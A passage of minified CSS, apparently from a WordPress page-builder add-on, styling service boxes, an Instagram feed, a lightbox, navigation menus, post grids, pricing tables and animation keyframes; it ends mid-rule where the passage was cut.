.serviceBox:hover{border-color:#41d7f7}.serviceBox:before{content:"";display:block;width:4px;height:70px;background:#41d7f7;position:absolute;-webkit-transform:rotate(180deg);transform:rotate(180deg);left:-2px;opacity:0;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}
.serviceBox:after{content:"";display:block;width:4px;height:70px;background:#41d7f7;position:absolute;-webkit-transform:rotate(180deg);transform:rotate(180deg);right:-2px;opacity:0;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}
.serviceBox:before{top:-3px}.serviceBox:after{top:-3px}.serviceBox:hover:before,.serviceBox:hover:after{top:40px;opacity:1}
.serviceBox .service-icon{color:#41d7f7;-webkit-transition:all .5s ease-in 0s;transition:all .5s ease-in 0s}
.serviceBox:hover .service-icon{opacity:1}.serviceBox .title{font-size:16px;font-weight:700;color:#41d7f7;margin-bottom:15px}
.serviceBox .description{font-size:13px;color:#666;line-height:20px;margin-bottom:0}
@media only screen and (max-width:990px){.serviceBox{margin-bottom:30px}}.serviceBox .read-more{display:inline-block;padding:1px;background:#fff;font-size:16px;color:#414141;position:relative;bottom:-27px}
.serviceBox .read-more span{display:inline-block;padding:4px 10px;background:#fff}
.read-more span{color:#4ca8e8}.read-more:focus{-webkit-box-shadow:none !important;box-shadow:none !important}.serviceBox:hover,.serviceBox:hover .read-more{border-color:#4ca8e8;-webkit-box-shadow:none;box-shadow:none}
.service-img img{height:70px;width:70px;margin-bottom:10px}.epa-infobox-content-align-center .serviceBox{text-align:center}
.epa-infobox-content-align-left .serviceBox{text-align:left}.epa-infobox-content-align-right .serviceBox{text-align:right}
.service-Content a span i{font-size:16px;margin-right:5px}.serviceBox .service-icon{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:inline-block}
.epa-iconBox-bg-shape-circle .serviceBox .service-icon .epa-service-icon-item{border-radius:50%;height:100px;width:100px;background-color:#eaeaea}
.epa-iconBox-bg-shape-none .serviceBox .service-icon .epa-service-icon-item{margin-bottom:-18px}
.epa-iconBox-bg-shape-radius .serviceBox .service-icon .epa-service-icon-item{border-radius:6%;height:100px;width:100px;background-color:#eaeaea}
.epa-iconBox-bg-shape-square .serviceBox .service-icon .epa-service-icon-item{background-color:#eaeaea;height:100px;width:100px}
.serviceBox .service-icon i{margin-top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.3s;transition:.3s}
.epa-service-icon-item:hover{color:red}.epa-iconBox-bg-shape-radius .service-img img{border-radius:6%}
.epa-iconBox-bg-shape-circle .service-img img{border-radius:50%}.epa-img-hover-shape-circle .service-img img:hover{border-radius:50%}
.epa-img-hover-shape-radius .service-img img:hover{border-radius:6%}.epa-instagram-feed-wrapper{float:left}
.img-featured-container{overflow:hidden;position:relative}.img-featured-container img{width:100%}
.img-featured-container .img-backdrop{margin:0;padding:0;width:100%;height:100%;position:absolute;z-index:1;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}
.img-featured-container:hover>.img-backdrop{opacity:1}.img-featured-container .epa-description-container{color:#fff;font-size:16px;padding:0 30px;text-align:center;line-height:20px;width:100%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2;opacity:0;-webkit-transition:all .2s ease;transition:all .2s ease}
.img-featured-container .epa-description-container .fa-instagram{font-size:40px}.img-featured-container .epa-description-container p{font-weight:300;margin-bottom:0}
.img-featured-container:hover .epa-description-container{opacity:1}.img-featured-container .epa-description-container .caption{display:none;margin-bottom:10px}
.img-featured-container .epa-description-container .likes,.img-featured-container .epa-description-container .comments{margin:0 5px}
#btn-instafeed-load{color:#fff;background:#0c95f9;font-size:16px;margin:30px auto;padding:8px 40px;display:table-caption;border:0}
@media screen and (min-width:768px){.img-featured-container .epa-description-container .caption{display:block}
}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.7;display:none;z-index:1035}
.sl-wrapper{z-index:1040}.sl-wrapper button{border:0 none;background:transparent;font-size:28px;padding:0;cursor:pointer}
.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:10060;margin-top:-14px;margin-right:-14px;height:44px;width:44px;line-height:44px;font-family:Arial,Baskerville,monospace;color:#000;font-size:3rem}
.sl-wrapper .sl-close:focus{outline:0}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:1060;color:#000;font-size:1rem}
.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-22px;height:44px;width:22px;line-height:44px;text-align:center;display:block;z-index:10060;font-family:Arial,Baskerville,monospace;color:#000}
.sl-wrapper .sl-navigation button.sl-next{right:5px;font-size:2rem}.sl-wrapper .sl-navigation button.sl-prev{left:5px;font-size:2rem}
.sl-wrapper .sl-navigation button:focus{outline:0}@media(min-width:35.5em){.sl-wrapper .sl-navigation button{width:44px}
.sl-wrapper .sl-navigation button.sl-next{right:10px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:10px;font-size:3rem}
}@media(min-width:50em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:20px;font-size:3rem}
.sl-wrapper .sl-navigation button.sl-prev{left:20px;font-size:3rem}}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}
.sl-wrapper .sl-image img{margin:0;padding:0;display:block;border:0 none;width:100%;height:auto}
@media(min-width:35.5em){.sl-wrapper .sl-image img{border:0 none}}@media(min-width:50em){.sl-wrapper .sl-image img{border:0 none}
}.sl-wrapper .sl-image iframe{background:#000;border:0 none}@media(min-width:35.5em){.sl-wrapper .sl-image iframe{border:0 none}
}@media(min-width:50em){.sl-wrapper .sl-image iframe{border:0 none}}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:rgba(0,0,0,0.8);font-size:1rem;position:absolute;bottom:0;left:0;right:0}
.sl-wrapper .sl-image .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper .sl-image .sl-caption.pos-outside{bottom:auto}
.sl-wrapper .sl-image .sl-download{display:none;position:absolute;bottom:5px;right:5px;color:#000;z-index:1060}
.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}
.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}
.sl-transition{transition:-webkit-transform ease 200ms;-webkit-transition:-webkit-transform ease 200ms;transition:transform ease 200ms;transition:transform ease 200ms, -webkit-transform ease 200ms}
@-webkit-keyframes pulsate{0%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:.0}
50%{opacity:1}100%{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:.0}
50%{opacity:1}100%{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:0}}#epa-opn-menu{position:fixed;left:auto;bottom:auto;z-index:9;text-shadow:none;font-size:.85em}
#epa-opn-menu ul{background:#564a44;background:rgba(0,0,0,0.5);border-radius:5px}
#epa-opn-menu li{margin:3px;list-style:none}#epa-opn-menu a{display:block;padding:.2em .6em;border-radius:5px}
#epa-opn-menu a:hover,#epa-opn-menu a.mPS2id-highlight{color:#fff}.content{padding:1em 3em}
.content hr+a,.content hr+a+a{margin-right:2em}.mPS2id-target .content h2:first-child:after{display:inline-block;position:relative;vertical-align:middle;content:"Current target class: mPS2id-target";margin-left:1em;font-size:.25em;line-height:1.4em;font-style:italic;opacity:.7;width:180px;font-family:arial,sans-serif;font-weight:normal}
.ie8 .mPS2id-target .content h2:first-child:after{font-size:.95em}.horizontal-layout{width:700%}
.horizontal-layout header h1{display:none}.horizontal-layout #epa-opn-menu{right:auto;left:3em;top:4em}
.horizontal-layout #content{overflow:hidden}.horizontal-layout #content section{width:14.285%;float:left;min-height:480px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,0.3),inset 0 1px 0 rgba(255,255,255,0.3),-1px 0 0 rgba(0,0,0,0.6);box-shadow:0 -1px 0 rgba(0,0,0,0.3),inset 0 1px 0 rgba(255,255,255,0.3),-1px 0 0 rgba(0,0,0,0.6)}
.horizontal-layout #content section:nth-child(3n+2),.horizontal-layout #content section:nth-child(3n+3){-webkit-box-shadow:0 -1px 0 rgba(0,0,0,0.3),inset 0 1px 0 rgba(255,255,255,0.3),-1px 0 0 rgba(0,0,0,0.2),inset 1px 0 0 rgba(255,255,255,0.5);box-shadow:0 -1px 0 rgba(0,0,0,0.3),inset 0 1px 0 rgba(255,255,255,0.3),-1px 0 0 rgba(0,0,0,0.2),inset 1px 0 0 rgba(255,255,255,0.5)}
.horizontal-layout .content h2{position:relative;padding-bottom:50px}.horizontal-layout .content h2+p{margin-top:-50px}
.horizontal-layout .mPS2id-target .content h2:first-child:after{display:block;position:absolute;width:100%;height:50px;margin-left:0}
.horizontal-layout header>*,.horizontal-layout footer>*{width:10%}.horizontal-layout header,.horizontal-layout .content,.horizontal-layout footer{padding-left:150px;padding-right:3em}
.auto-layout{width:6200px;height:6200px}.auto-layout header h1{margin-left:150px}
.auto-layout #epa-opn-menu{right:auto;left:2em}.auto-layout #content{height:100%}
.auto-layout #content section{position:absolute;min-height:600px;width:600px;top:0;left:0;margin-left:3em;-webkit-box-shadow:inset 1px 1px 0 rgba(255,255,255,0.2);box-shadow:inset 1px 1px 0 rgba(255,255,255,0.2);border-radius:5px}
.auto-layout #content section#section-2{top:0;left:1800px}.auto-layout #content section#section-3{top:1200px;left:900px}
.auto-layout #content section#section-4{top:1200px;left:2700px}.auto-layout #content section#section-5{top:2400px;left:1800px}
.auto-layout #content section#section-6{top:2400px;left:3600px}.auto-layout #content section#section-7{top:3600px;left:2700px}
.auto-layout .content{padding-left:150px;padding-right:3em}@media only screen and (min-width:1140px){header,.content,footer,.horizontal-layout header,.horizontal-layout .content,.horizontal-layout footer,.auto-layout .content{padding-right:3em;padding-left:3em}
.horizontal-layout header h1{display:block}.auto-layout header h1{margin-left:0}#epa-opn-menu{font-size:1em;top:1.55em}
.horizontal-layout #epa-opn-menu,.auto-layout #epa-opn-menu{right:3em;left:auto;top:1.55em}
#epa-opn-menu li{list-style:none;margin:3px 5px !important}#epa-opn-menu a{border-radius:50px}
}.epa-opn-align-left #epa-opn-menu{left:0 !important}.epa-opn-align-right #epa-opn-menu{right:0 !important}
.epa-opn-position-top #epa-opn-menu{top:10px !important}.epa-opn-position-middle #epa-opn-menu{top:50% !important}
.epa-opn-position-bottom #epa-opn-menu{bottom:10px !important}.epanavs{font-size:50px;line-height:1;margin:0;text-align:center;width:auto}
.epanavs .owl-next{position:absolute;height:auto;display:block;top:50%;right:-40px;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:0;border:0}
.epanavs .owl-next:hover{background-image:none !important}.epanavs .owl-next:active{-webkit-box-shadow:none;box-shadow:none}
.epanavs .owl-next:focus{outline:0}.epanavs .owl-prev{position:absolute;height:auto;display:block;left:-40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:0;border:0}
.epanavs .owl-prev:hover{background-image:none !important}.epanavs .owl-prev:active{-webkit-box-shadow:none;box-shadow:none}
.epanavs .owl-prev:focus{outline:0}.epa-postsgrid-wrapper{float:left;width:100%}.epa-bpost-item{padding:10px}
.epa-postgrid-container{display:-webkit-box;display:-ms-flexbox;display:flex}.epa-bpost-item .epa-post-info{padding:5px 0;margin:0;list-style:none}
.epa-bpost-item .epa-post-info li{display:inline-block;margin:0 5px}.epa-bpost-item .epa-post-info li i{margin-right:5px}
.epa-bpost-item .epa-post-info li a{font-size:10px;font-weight:bold;color:#7e828a}
.epa-bpost-item .epa-post-info li a:hover{color:#1dcfd1;text-decoration:none}.epa-bpost-item .epa-post-info li i{font-size:10px}
.epa-bpost-item .epa-post-img{position:relative}.epa-bpost-item .epa-post-img:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:opacity .40s linear 0s;transition:opacity .40s linear 0s}
.epa-bpost-item .epa-post-img img{width:100%;height:auto}.epa-bpost-item .epa-read{position:absolute;bottom:50%;left:40%;font-size:14px;color:#fff;text-transform:capitalize;opacity:0;-webkit-transition:all .40s linear 0s;transition:all .40s linear 0s;text-decoration:none}
.epa-bpost-item:hover .epa-read{text-decoration:none;opacity:1}.epa-post-content a{text-decoration:none !important}
.epa-bpost-item .epa-read:hover{text-decoration:none;color:#1dcfd1}.epa-bpost-item .epa-post-content{padding:10px 0;position:relative}
.epa-bpost-item .epa-post-title{font-size:14px;font-weight:bold;color:#1dcfd1;margin:0 0 10px 0;text-transform:uppercase;-webkit-transition:all .30s linear 0s;transition:all .30s linear 0s}
.epa-bpost-item .epa-post-title a{text-decoration:none !important}.epa-bpost-item .epa-post-title::after{content:"";display:block}
.epa-bpost-item .epa-post-description{font-size:13px;color:#555;margin-bottom:20px}
.epa-postsgrid-pagination-container{display:block;width:100%;overflow:hidden}.epa-postsgrid-pagination-container .page-numbers{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;list-style:none;padding:0}
.epa-postsgrid-pagination-container .page-numbers li a.page-numbers{background:#f8f8f8;border:1px solid #e8e8e8;border-radius:5px;font-size:17px;color:#686c6c;text-decoration:none}
.epa-postsgrid-pagination-container .page-numbers li a:focus{outline:0}.epa-postsgrid-pagination-container ul li span .page-numbers .current,.epa-postsgrid-pagination-container ul li span.page-numbers:hover{background:#85b83d;color:#fff}
.epa-postsgrid-pagination-container ul li .current{background:#85b83d;border:1px solid #739d46;color:#fff;padding:5px 15px;margin-right:15px;border-radius:5px;font-size:17px}
@media only screen and (max-width:479px){.epa-postsgrid-pagination-container ul{display:block;overflow:auto}
.epa-postsgrid-pagination-container ul:before{display:none}.epa-postsgrid-pagination-container ul li{display:inline-block}
}.epa-pagination-loadmore-container{text-align:center}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999}
#status{width:40px;height:40px;position:absolute;left:50%;top:50%;margin:-20px 0 0 -20px;font-size:40px;line-height:40px}
.elementor-editor-active #preloader{display:none}.epa_pricing_icon{position:relative;margin:0 auto -60px;background:#d90429;width:100px;height:100px;top:-75px;border-radius:50%}
.epa_pricing_icon i{margin-top:35%;color:#FFF;font-size:35px}.epa-priceTable1{border:1px solid #e3e3e3;padding-bottom:25px;text-align:center}
.epa-priceTable1 .epa-priceTable1-header{padding:25px;background:#ef233c;color:#ffffe5}
.epa-priceTable1 .heading{font-size:24px;font-weight:bold;margin:0;text-transform:capitalize}
.epa-priceTable1 .subtitle{font-size:12px;margin:10px 0 0;display:block}.epa-priceTable1 .month{display:inline-block;width:55%;padding:20px 0 22px 0;font-size:22px;color:#2a3a73;float:left;position:relative}
.epa-priceTable1 .month:after{content:"";border-width:10px 0 10px 12px;border-style:solid;border-color:transparent transparent transparent #fff;position:absolute;top:39%;right:-12px;z-index:1}
.epa-priceTable1 .amount{display:inline-block;width:45%;padding:10px;font-size:35px;font-weight:700;color:#ffffe5;background:#d90429}
.epa-priceTable1 .currency{font-size:22px;position:relative;top:-17px;left:-4px}.epa-priceTable1 .pricing-content ul{padding:25px 0;margin:0;list-style:none;color:#2a3a73}
.epa-priceTable1 .pricing-content ul li{font-size:14px;padding:15px 0;border-bottom:1px solid #e3e3e3;margin:0}
.epa-priceTable1 .pricing-content ul li i{font-size:16px;margin-right:5px}.epa-priceTable1 .read{display:inline-block;background:#ef233c;font-size:14px;color:#fff;padding:10px 40px;text-transform:capitalize;border-radius:5px;border-bottom:2px solid rgba(0,0,0,0.3);-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}
.epa-priceTable1 .read:hover{background:#d90429}.epa-priceTable1.middle .epa-priceTable1-header,.epa-priceTable1.middle .read{background:#f7ac22}
.epa-priceTable1.middle .price-value{border:1px solid #ff8a05}.epa-priceTable1.middle .amount,.epa-priceTable1.middle .read:hover{background:#ff8a05}
@media screen and (max-width:990px){.epa-priceTable1{margin-bottom:25px}}.ptsColBadge-right-top{position:absolute;z-index:1002;top:0;overflow:hidden;right:0;width:150px;height:125px}
.ptsColBadge-left-top{position:absolute;z-index:1002;top:0;overflow:hidden;right:0;width:150px;height:125px}
.ptsColBadge-left-top .ptsColBadgeContent span{top:7.971px;right:-4.816px}.ptsColBadgeContent span{padding:0 0 5px 0;margin:0 auto;display:inline-block;text-align:center;white-space:nowrap;color:#fff;width:260px;font-size:17px;line-height:normal;position:absolute;top:7.971px;right:-111.816px;background:black}
.ptsColBadge.ptsColBadge-left .ptsColBadgeContent{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);border-bottom-left-radius:5px;-webkit-transform-origin:left top;transform-origin:left top}
.ptsColBadge.ptsColBadge-left-top .ptsColBadgeContent{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}
.ptsColBadge.ptsColBadge-right-top .ptsColBadgeContent{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}
.ptsColBadge.ptsColBadge-right .ptsColBadgeContent{-webkit-transform:rotate(90deg);transform:rotate(90deg);border-bottom-right-radius:5px;-webkit-transform-origin:right top;transform-origin:right top}
.ptsColBadge.ptsColBadge-top .ptsColBadgeContent{border-bottom-left-radius:5px;border-bottom-right-radius:5px}
.ptsColBadge.ptsColBadge-top{width:100%}.ptsColBadge.ptsColBadge-left,.ptsColBadge.ptsColBadge-left-top{left:0}
.ptsColBadge.ptsColBadge-right,.ptsColBadge.ptsColBadge-right-top{right:0}.epa_pro_box{background:#f5f5f5;margin:0;padding:20px;width:100%;-webkit-box-shadow:5px 10px #888;box-shadow:5px 10px #888}
.epa-but-wrapper{overflow:hidden}.epa_pro_box ul li{list-style:none;float:left;margin-left:10px}
.epa_pro_box ul li:first-child{margin-left:0}.epa_pro_box ul li a i{padding:0 10px;font-size:16px}
.epa_pro_box .epa-pro-tit{margin:10px 0;color:#333;text-transform:uppercase;font-size:28px;font-weight:bold;text-decoration:underline;line-height:50px}
.epa_pro_box .epa-pro-descr{margin:10px 0;color:#333;font-style:italic;font-size:16px}
.epa_pro_box .epa-pro-but{margin:5px 0 0 0;padding:10px;text-decoration:none;background:#fcfcfc;display:inline-block;color:#333 !important;border:1px solid #333;font-style:italic;text-transform:uppercase;cursor:pointer}
.epa-notify-img{margin:0;padding:0}.epa-notify-img.floatnone{float:none}.epa-notify-img.floatleft{float:left;margin-right:8px}
.epa-notify-img.floatright{float:right;margin-left:8px;margin-right:8px}.epa-scrnotify-colse-button{width:20px;height:20px;top:-8px;right:-8px;position:absolute;cursor:pointer;color:white;border-radius:30px;background:#605f61;font-size:23px;font-weight:bold;display:inline-block;text-align:center}
.epa-scrnotify-colse-button:before{content:"×";-webkit-transform:translateY(-50%);transform:translateY(-50%);display:block;margin-top:50%}
.epa-scroll-notification{position:fixed;z-index:100001;color:#333;background:rgba(0,0,0,0.5);width:auto;padding:10px 10px 10px 10px;line-height:160%;font-size:12px;text-align:left}
.epa-scroll-notification.topAll{top:0;left:0;width:99%}.epa-scroll-notification.bottomAll{bottom:0;left:0;width:99%}
.epa-scroll-notification.topLeft{top:20px;left:20px}.epa-scroll-notification.topRight{top:20px;right:20px}
.epa-scroll-notification.bottomLeft{bottom:20px;left:20px}.epa-scroll-notification.bottomRight{bottom:20px;right:20px}
#epa-scroll-notification p{margin:0;padding:0}.animated{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}
@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}
}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}
}.flash{-webkit-animation-name:flash;animation-name:flash}
@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0)}
10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px)}
}@keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}
10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}
}.shake{-webkit-animation-name:shake;animation-name:shake}
@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0)}
40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}
40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}
@-webkit-keyframes tada{0%{-webkit-transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg)}
30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg)}
100%{-webkit-transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}
10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}
40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}
}.tada{-webkit-animation-name:tada;animation-name:tada}
@-webkit-keyframes swing{20%,40%,60%,80%,100%{-webkit-transform-origin:top center}
20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}
80%{-webkit-transform:rotate(-5deg)}100%{-webkit-transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}
60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}
.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}
@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0)}
15%{-webkit-transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg)}
45%{-webkit-transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg)}
75%{-webkit-transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0)}
}@keyframes wobble{0%{-webkit-transform:translateX(0);transform:translateX(0)}
15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}
45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}
75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}
@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}
100%{-webkit-transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}
50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}
@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(0);-webkit-animation-timing-function:ease-out}
40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg);-webkit-animation-timing-function:ease-out}
50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in}
80%{-webkit-transform:perspective(400px) rotateY(360deg) scale(0.95);-webkit-animation-timing-function:ease-in}
100%{-webkit-transform:perspective(400px) scale(1);-webkit-animation-timing-function:ease-in}
}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}
40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg);transform:perspective(400px) translateZ(150px) rotateY(170deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}
50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}
80%{-webkit-transform:perspective(400px) rotateY(360deg) scale(0.95);transform:perspective(400px) rotateY(360deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}
100%{-webkit-transform:perspective(400px) scale(1);transform:perspective(400px) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.flip{-webkit-backface-visibility:visible !important;-webkit-animation-name:flip;-moz-backface-visibility:visible !important;-moz-animation-name:flip;-o-backface-visibility:visible !important;-o-animation-name:flip;backface-visibility:visible !important;animation-name:flip}
@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0}
40%{-webkit-transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg)}
100%{-webkit-transform:perspective(400px) rotateX(0);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}
40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}
100%{-webkit-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}}.flipInX{-webkit-backface-visibility:visible !important;-webkit-animation-name:flipInX;-moz-backface-visibility:visible !important;-moz-animation-name:flipInX;-o-backface-visibility:visible !important;-o-animation-name:flipInX;backface-visibility:visible !important;animation-name:flipInX}
@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0);opacity:1}
100%{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}
100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;-webkit-backface-visibility:visible !important;-moz-animation-name:flipOutX;-moz-backface-visibility:visible !important;-o-animation-name:flipOutX;-o-backface-visibility:visible !important;animation-name:flipOutX;backface-visibility:visible !important}
@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0}
40%{-webkit-transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg)}
100%{-webkit-transform:perspective(400px) rotateY(0);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}
40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}
100%{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}}.flipInY{-webkit-backface-visibility:visible !important;-webkit-animation-name:flipInY;-moz-backface-visibility:visible !important;-moz-animation-name:flipInY;-o-backface-visibility:visible !important;-o-animation-name:flipInY;backface-visibility:visible !important;animation-name:flipInY}
@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0);opacity:1}
100%{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}
100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;-webkit-animation-name:flipOutY;-moz-backface-visibility:visible !important;-moz-animation-name:flipOutY;-o-backface-visibility:visible !important;-o-animation-name:flipOutY;backface-visibility:visible !important;animation-name:flipOutY}
@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}
@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}
100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}
100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}
100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}
100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}
@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px)}
